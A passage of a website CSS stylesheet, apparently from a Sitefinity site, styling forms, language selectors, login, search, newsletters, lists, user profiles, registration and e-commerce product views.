	padding: 0;
	position: absolute;
	text-align: left;
	top: 3px;
	color: #999;
	font-style: italic;
    font-weight: normal;
}
/* --- end of FORMS --- */
/*#endregion */
/*#region --- LANGUAGE SELECTOR --- */
/* --- Horizontal language selector --- */
/* Language selector wrapper */
.sflanguagesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesHorizontalList .sflanguageItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single language link */
.sflanguagesHorizontalList .sflanguageItem a:link, .sflanguagesHorizontalList .sflanguageItem a:visited, .sflanguagesHorizontalList .sflanguageItem a:hover, .sflanguagesHorizontalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesHorizontalList .sflangSelected a:link, .sflanguagesHorizontalList .sflangSelected a:visited, .sflanguagesHorizontalList .sflangSelected a:hover, .sflanguagesHorizontalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical language selector --- */
/* Language selector wrapper */
.sflanguagesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesVerticalList .sflanguageItem
{
    margin: 0 0 5px;
    padding: 0;
    display:none;
}
/* Single language link */
.sflanguagesVerticalList .sflanguageItem a:link, .sflanguagesVerticalList .sflanguageItem a:visited, .sflanguagesVerticalList .sflanguageItem a:hover, .sflanguagesVerticalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesVerticalList .sflangSelected a:link, .sflanguagesVerticalList .sflangSelected a:visited, .sflanguagesVerticalList .sflangSelected a:hover, .sflanguagesVerticalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down language selector  --- */
/* Language selector wrapper */
.sflanguagesDropDown
{
}
/* Drop-down */
.sflanguagesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of LANGUAGE SELECTOR --- */
/*#endregion */
/*#region --- LOGIN --- */
/* Wraps login control */
.sfLoginWrp
{
}
.sfLoginFieldsWrp
{
}
.sfLoginFieldsWrp .sfLoginField
{
    margin-bottom: 10px;
}
.sfLoginFieldsWrp .sfTxtLbl
{
    display: block;
}
.sfLoginFieldsWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    padding: 2px;
    width: 200px;
    height: 18px;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl
{
    padding-left: 5px;
    display: inline;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl, .sfLoginFieldsWrp .sfCheckBoxWrapper input
{
    vertical-align: middle;
}
.sfLoginFieldsWrp .sfValidator strong
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfSubmitBtnWrp
{
    margin: 20px 0 30px;
}
.sfSubmitBtnWrp a.sfSubmitBtn:link, .sfSubmitBtn a.sfSubmitBtn:visited, .sfSubmitBtn a.sfSubmitBtn:hover, .sfSubmitBtn a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 4px 15px;
}
.sfSubmitBtnWrp .sfLostPassword
{
    display: block;
    margin-top: 20px;
    font-size: 11px;
}
.sfSubmitBtnWrp input.sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
.sfLoginWrp .sfLoginHelp
{
    font-size: 11px;
}
.sfLoginWrp .sfNeutral
{
    background-color: #ffc;
    padding: 5px 15px;
}
.sfLoginWrp .sfDetailedInfo ul li
{
    margin-left: 25px;
    list-style-type: disc;
}
.sfLoginWrp .sfDetailedInfo ol li
{
    margin-left: 25px;
    list-style-type: decimal;
}
.sfLoginWrp .sfDetailedHowTo
{
    background-color: #fff;
    margin: 10px 5px;
    padding: 13px 18px 18px;
}
.sfLostPasswordWrp .sfLoginFieldsTitle
{
    font-size: 21px;
}
.sfLostPasswordWrp .sfLoginFieldsNote
{
    margin-bottom: 30px;
}
/*#endregion */
/*#region --- SEARCH --- */
/* --- Search box --- */
/* Wraps search box */
.sfsearchBox
{
    margin: 0;
    padding: 0;
    border: 0;
}
/* Search text field  */
.sfsearchBox .sfsearchTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Search submit button */
.sfsearchBox .sfsearchSubmit
{
    padding: 1px 3px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
}
/* --- end of Search box --- */
/* --- Search results --- */
/* Results found statictics wrapper */
.sfsearchResultStatistics
{
    margin-top: 15px;
    font-size: 19px;
}
/* Search results wrapper */
.sfsearchReultTitleSnippetUrl
{
    line-height: 1.2;
}
/* Search result title */
.sfsearchReultTitleSnippetUrl .sfsearchResultTitle
{
    margin-top: 30px;
    font-size: 13px;
    font-weight: bold;
}
/* Search result snippet */
.sfsearchReultTitleSnippetUrl .sfsearchResultSnippet
{
}
/* Search result Url */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl
{
}
/* Search result Url link */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:link, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:visited, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active
{
    color: #999;
}
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:focus
{
    color: #666;
}
/* --- Titles only --- */
/* Search results wrapper */
.sfsearchReultTitlesOnly
{
    line-height: 1.2;
    font-size: 13px;
}
/* Search result title */
.sfsearchReultTitlesOnly .sfsearchResultTitle
{
    margin-top: 14px;
}
/*#endregion */
/*#region --- NEWSLETTERS --- */
/* --- Subscribe and Unsubscribe forms --- */
/* Wraps subscribe/unsubscribe form */
.sfnewsletterForm
{
    padding: 0 0 30px;
}
/* Successful/unsuccessful subscription message wrapper */
.sfnewsletterForm .sfMessage
{
    margin-bottom: 15px;
    padding: 5px 10px;
}
/* Submit newsletter form wrapper */
.sfnewsletterForm .sfnewsletterTitle
{
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 7px;
}
/* Submit newsletter form description */
.sfnewsletterForm .sfnewsletterDescription
{
    color: #666;
    padding-bottom: 15px;
}
/* List of (submit newsletter subscription/unsubscription) form fields wrapper  */
.sfnewsletterForm .sfnewsletterFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfnewsletterForm .sfnewsletterField
{
    margin-bottom: 5px;
}
/* Form text input */
.sfnewsletterForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfnewsletterForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfnewsletterForm .sfError
{
    display: block;
}
/* Submit button wrapper */
.sfnewsletterForm .sfnewsletterSubmitBtnWrp
{
}
/* Submit button */
.sfnewsletterForm .sfnewsletterSubmitBtn
{
    padding: 1px 25px 2px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}
/*#endregion */
/*#region --- LISTS --- */
/* --- Simple list --- */
/* Simple lists wrapper */
.sfsimpleListWrp
{
}
/* List title */
.sfsimpleListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfsimpleListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfsimpleListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* --- Expanded list --- */
/* Expanded lists wrapper */
.sfexpandedListWrp
{
}
/* List title */
.sfexpandedListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfexpandedListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandedListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfexpandedListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfexpandedListWrp .sflistItemContent
{
}
/* --- Expandable list --- */
/* Expandable lists wrapper */
.sfexpandableListWrp
{
}
/* List title */
.sfexpandableListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
.sfexpandableListWrp .sflistTitle.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 4% 0 2%;
}
/* Single list wrapper */
.sfexpandableListWrp .sflistList
{
    margin-bottom: 18px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandableListWrp .sflistListItem
{
    margin-bottom: 2px;
}

/* Single list item title */
.sfexpandableListWrp .sflistItemTitle
{
    font-size: 13px;
}
/* List item toggle link */
.sfexpandableListWrp .sflistItemToggleLnk
{
    padding-left: 15px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -945px;
}
.sfexpandableListWrp .sflistListItemExpanded.sflistItemToggleLnk
{
    font-weight: bold;
    background-position: 0 -975px;
}
/* Single list item content */
.sfexpandableListWrp .sflistItemContent
{
    padding-top: 3px;
    /*padding-left: 15px;*/
    padding-bottom: 15px;
}
/* Single list item content when expanded */
.sfexpandableListWrp .sflistItemContent.sflistItemContentExp
{
}
/* "Expand all" link wrapper */
.sfexpandableListWrp .sflistExpandAllLnkWrp
{
    text-align: right;
    font-size: 11px;
    position: relative;
    z-index: 100;
    margin-bottom: -22px;
}
/* "Expand all" link */
.sfexpandableListWrp .sflistExpandAllLnk
{
    color: #666;
    font-size: 12px;
}
/* CollapseAll */
.sflistExpandAllLnkWrp .sflistCollapseAllLnk
{
    color: #666;
    font-size: 12px;
}

/* --- Anchor list --- */
/* Wrapper of lists of anchors */
.sfanchorListWrp
{
}
/* List of anchors title */
.sfanchorListWrp .sfanchorListTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list of anchors wrapper */
.sfanchorListWrp .sfanchorList
{
    margin-left: 17px;
    margin-bottom: 40px;
    list-style-type: disc;
}
/* List anchor item */
.sfanchorListWrp .sfanchorListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* Anchored lists wrapper */
.sfanchoredListWrp
{
}
/* List title */
.sfanchoredListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfanchoredListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfanchoredListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfanchoredListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfanchoredListWrp .sflistItemContent
{
}
/* "Back to top" link wrapper */
.sfanchoredListWrp .sflistTopLnkWrp
{
    text-align: right;
    font-size: 11px;
    line-height: 1.2;
}
/* "Back to top" link */
.sfanchoredListWrp .sflistTopLnk
{
}
/* --- Page list --- */
/* - Master view - */
/* Page lists master view wrapper */
.sfpagelistListWrp
{
}
.sflistItemTitle.sftitle.titulo {
    background-color: #f5f5f5;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    border: 1px solid #dddddd;
    margin: 1% 0;
}
.sflistItemTitle.sftitle.titulo a {
    color: #666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    padding: 1% 1% 1% 3%;
    background: none;
    display: block;
    width: 96%;
    height: 25px;
    line-height: 130%;
}
.sflistItemTitle.sftitle.titulo a.sflistListItemExpanded {
    color:#FFF;
    background-color:#333;
}

.sflistItemTitle.sftitle.titulo p.pointer {
    background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: -30px 0 0;
    padding: 0 !important;
    position: absolute;
    right: 24px;
    width: 12px;
}

/* List title */
.sfpagelistListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfpagelistListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfpagelistListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* - Details view - */
/* Wraps list item details view */
.sflistItemDetails
{
}
/* Wraps "All items" link */
.sflistItemLinkWrp
{
}
/* "All items" link */
.sflistItemBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* List item title */
.sflistItemDetails .sflistItemTitle
{
    margin: 0;
    padding: 32px 0 7px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sflistItemDetails .sfcommentsCounterWrp
{
    margin-left: 0;
}
/* List item full content */
.sflistItemDetails .sflistItemContent
{
    margin-top: 15px;
    padding-left: 5px;
}
/* Lists Typography - applied to list item content */
.sflistItemContent h1
{
    font-size: 24px;
}
.sflistItemContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sflistItemContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sflistItemContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sflistItemContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sflistItemContent p
{
    margin-bottom: 18px;
}
.sflistItemContent ul
{
    padding-left: 20px;
    /*list-style: disc;*/
    margin-bottom: 18px;
}
.sflistItemContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sflistItemContent ul ul, .sflistItemContent ol ul 
{
    list-style-type: circle;
}
.sflistItemContent ul ul ul, .sflistItemContent ol ol ul 
{
    list-style-type: square;
}
.sflistItemContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sflistItemContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sflistItemContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Lists Typography */
/* --- end of LISTS --- */
/*#endregion */
/*#region --- USER PROFILES --- */
/* --- Profile --- */
/* Read mode */
/* - Article like mode - */
.sfprofileArticleLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileArticleLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileArticleLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileArticleLikeWrp .sfprofileName
{
    padding-bottom: 10px;
    font-size: 19px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileFirstName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLastName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileAbout
{
}
.sfprofileArticleLikeWrp .sfTxtLbl
{
    display: none;
}
.sfprofileArticleLikeWrp .sfTxtContent
{
}
.sfprofileArticleLikeWrp .sfprofileName .sfTxtContent
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileArticleLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - List like mode - */
.sfprofileListLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileListLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileListLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileListLikeWrp .sfprofileFirstName
{
}
.sfprofileListLikeWrp .sfprofileLastName
{
}
.sfprofileListLikeWrp .sfprofileAbout
{
}
.sfprofileListLikeWrp .sfTxtLbl
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 11px;
    font-weight: bold;
    width: 60px;
    padding-right: 10px;
    vertical-align: top;
}
.sfprofileListLikeWrp .sfTxtContent
{
    margin-left: 70px;
    margin-top: -18px;

    vertical-align: top;
}
.sfprofileListLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileListLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileListLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - Auto generated list mode - */
.sfprofileAutoGeneratedListWrp
{
    padding-bottom: 35px;
}
.sfprofileAutoGeneratedListWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoGeneratedListWrp .sfTxtLbl
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileLnkWrp
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileAutoGeneratedListWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* Write mode */
/* - Edit form - */
.sfprofileEditFormWrp
{
    padding-bottom: 35px;
}
.sfprofileEditFormWrp .sfprofileFieldsList
{
}
.sfprofileEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileEditFormWrp .sfprofileField.sfprofileAvatar
{
    min-height: 100px;
}
.sfprofileEditFormWrp .sfprofileFirstName
{
}
.sfprofileEditFormWrp .sfprofileLastName
{
}
.sfprofileEditFormWrp .sfprofileShowEmail
{
}
.sfprofileEditFormWrp .sfprofileShowEmail input, .sfprofileEditFormWrp .sfprofileShowEmail label
{
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileShowEmail label
{
    padding-left: 5px;
}
.sfprofileEditFormWrp .sfprofileAbout
{
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 135px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Auto-generated edit form - */
/* Edit profile form wrapper */
.sfprofileAutoEditFormWrp
{
    padding-bottom: 35px;
}
/* Field wrapper */
.sfprofileAutoEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoEditFormWrp .sfprofileField.sfUserAvatar
{
    min-height: 100px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileAutoEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileAutoEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileAutoEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileAutoEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 120px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Change password form - */
/* Change password form wrapper */
.sfprofileChangePasswordFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfprofileChangePasswordFormWrp .sfprofileFieldsList
{
}
/* Field wrapper */
.sfprofileChangePasswordFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
/* Field label */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
/* Save and cancel wrapper */
.sfprofileChangePasswordFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
/* Save buttons */
.sfprofileChangePasswordFormWrp .sfprofileSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* Cancel buttons */
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
}
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Messages - */
/* Not logged in message */
.sfprofileNotLoggedMsg
{
}
/* Successfully updated profile message */
.sfprofileSuccessMsg
{
}
/* Unsuccessfully updated profile message */
.sfprofileFailureMsg
{
}
/* --- Users list --- */
/* - Names only list - */
/* Users list wrapper */
.sfusersListNameOnly
{
    padding-bottom: 35px;
}
/* Single user wrapper */
.sfusersListNameOnly .sfusersListItem
{
    font-weight: bold;
    padding-bottom: 7px;
}
/* Single user */
.sfusersListNameOnly .sfusersListLnk
{
}
/* - Names and avatars list - */
/* Users list wrapper */
.sfusersListNameAvatar
{
    padding-bottom: 35px;
    border-top: 1px solid #e4e4e4;
}
/* Single user wrapper */
.sfusersListNameAvatar .sfusersListItem
{
    padding: 7px 0 8px;
    border-bottom: 1px solid #e4e4e4;
}
/* User's avatar */
.sfusersListNameAvatar .sfusersListAvatar
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 18px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    vertical-align: middle;
}
/* Single user */
.sfusersListNameAvatar .sfusersListLnk
{
    vertical-align: middle;
    font-weight: bold;
}
/* --- Registration --- */
/* Registration form wrapper */
.sfregisterFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfregisterFormWrp .sfregisterFieldsList
{
}
/* Single field wrapper */
.sfregisterFormWrp .sfregisterField
{
    padding-bottom: 15px;
}
/* First name field wrapper */
.sfregisterFormWrp .sfregisterFirstName
{
}
/* Last name field wrapper */
.sfregisterFormWrp .sfregisterLastName
{
}
/* Email name field wrapper */
.sfregisterFormWrp .sfregisterEmail
{
}
/* Username name field wrapper */
.sfregisterFormWrp .sfregisterUserName
{
}
/* Password name field wrapper */
.sfregisterFormWrp .sfregisterPassword
{
}
/* Confirm password name field wrapper */
.sfregisterFormWrp .sfregisterConfirmPassword
{
}
/* Field label */
.sfregisterFormWrp .sfregisterField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfregisterFormWrp .sfregisterField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 230px;
}
/* Save button wrapper */
.sfregisterFormWrp .sfregisterLnkWrp
{
    padding-top: 25px;
}
/* Save button */
.sfregisterFormWrp .sfregisterSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* --- end of USER PROFILES --- */
/*#endregion */
/*#region --- ECOMMERCE --- */
.sfErrorSummary, .sfMessage
{
    /*padding: 3px 10px;*/
}
/* Price */
.sfproductPrice
{
    font-size: 16px;
    font-weight: normal;
}
.sfNewPrice
{
    font-weight: bold;
    color: #090;
}
.sfprintInvoiceWrp .sfNewPrice
{
    color: #000;
}
.sfOrgPrice
{
    text-decoration: line-through;
}
.sfPercentOffPrice
{
    font-size: 11px;
    color: #999;
    font-style: italic;
}
.sfVatIncluded
{
    color: #666;
    font-size: 11px;
}
.sfDiscount
{
    color: #f00;
}
.RadGrid .sfNewPrice, .RadGrid .sfOrgPrice, .RadGrid .sfVatIncluded
{
    display: block;
}
/* end of Price */
/* Products list */
.sfproductsList
{
    margin-top: 25px;
    clear: both;
}
.sfproductsList .sfproductListItem
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    padding: 20px;
    width: 160px;
    height: 254px;
    overflow: hidden;
    vertical-align: top;
}
.sfproductsList .sfproductTmbWrp
{
    width: 160px;
    height: 160px;
    overflow: hidden;
    text-align: center;
}
.sfproductsList .sfproductTmb
{
}
.sfproductsList .sfproductTitle
{
    margin-top: 9px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductsList .sfproductTitleLnk
{
}
.sfproductsList .sfproductPrice
{
    margin-top: 4px;
}
/* end of Products list */
/* Products details view */
.sfproductDetails
{
}
.sfproductDetails .sfproductImgsWrp
{
    float: left;
    width: 290px;
    overflow: hidden;
}
.sfInSidebar .sfproductDetails .sfproductImgsWrp
{
    float: none;
    width: auto;
    overflow: hidden;
}
.sfproductDetails .sfproductMainImgWrp
{
    text-align: center;
}
.sfproductDetails .sfproductMainImgWrp img
{
    max-width: 200px;
    max-height: 200px;
}
td.sfItmTmbCol .sfproductTmbWrp img
{
    max-width: 80px;
    max-height: 80px;
}
.sfproductDetails .sfproductImgsList
{
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin: 10px 10px 0 0;
    width: 85px;
    height: 85px;
    line-height: 85px;
    overflow: hidden;
    text-align: center;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp:hover
{
    background-color: #f2f2f2;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImgLnk
{
    vertical-align: middle;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImg
{
    vertical-align: middle;
}
.sfproductDetails .sfproductInfoWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp.sfInSidebar .sfproductDetails .sfproductInfoWrp
{
    margin-left: 0px;
}
.sfproductDetails .sfproductTitle
{
    margin-bottom: 6px;
    font-size: 21px;
    font-weight: normal;
    line-height: 1.2;
    word-wrap: break-word;
}
.sfproductDetails .sfproductTitle .sfPromo
{
    color: #090;
}
.sfproductDetails .sfproductPrice
{
    padding-top: 10px;
    padding-bottom: 8px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}
.sfproductDetails .sfproductDescription
{
    margin-top: 15px;
    word-wrap: break-word;
}
#fancybox-wrap {
    z-index: 9999;
}
/* Product dynamic fields */
.sfproductDetails .sfproductDynamicFieldsList
{
    margin-top: 15px;
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductDynamicField
{
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductField
{
    display: inline;
}
/* Product description typography */
.sfproductDetails .sfproductDescription h1
{
    font-size: 24px;
}
.sfproductDetails .sfproductDescription h2
